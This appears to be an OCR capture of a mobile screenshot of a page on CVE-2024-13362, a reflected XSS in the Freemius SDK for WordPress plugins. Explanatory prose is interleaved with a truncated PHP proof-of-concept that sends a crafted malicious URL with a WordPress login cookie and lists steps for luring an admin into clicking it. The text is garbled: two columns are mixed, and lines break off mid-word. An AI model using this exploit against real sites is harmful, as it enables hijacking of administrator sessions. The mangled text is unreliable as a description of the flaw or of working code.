
What is CVE-2024-13362?
echo
"2. When the admin clicks the link, the 
-
Understanding the vulnerability
echo
"3. The payload can be modified to perfo
-
-
CVE-2024-13362 is a reflected
// Simulate the HTTP request to demonstrate t
-
DOM-based Cross-Site Scripting
$ch
=
curl_init
(
)
;
-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$malicious_url
)
-
(XSS) vulnerability found in the
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
-
Freemius SDK used by various
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
fals
-
WordPress plugins. It allows
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
-
curl_setopt
unauthenticated attackers to
(
$ch
,
CURLOPT_COOKIE
,
'wordpress_l
-
-
inject arbitrary JavaScript into
$response
=
curl_exec
(
$ch
)
;
-
web pages through the `url`
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
-
parameter, which can execute if
curl_close
(
$ch
)
;
-
a user clicks a crafted link.
-
echo
"[+] Server response code: 
$http_coden
"
;
-
echo
"[+] Check the returned HTML for the inj
Who is affected by this
-
?>
-
vulnerability?
-
Identifying vulnerable installations
-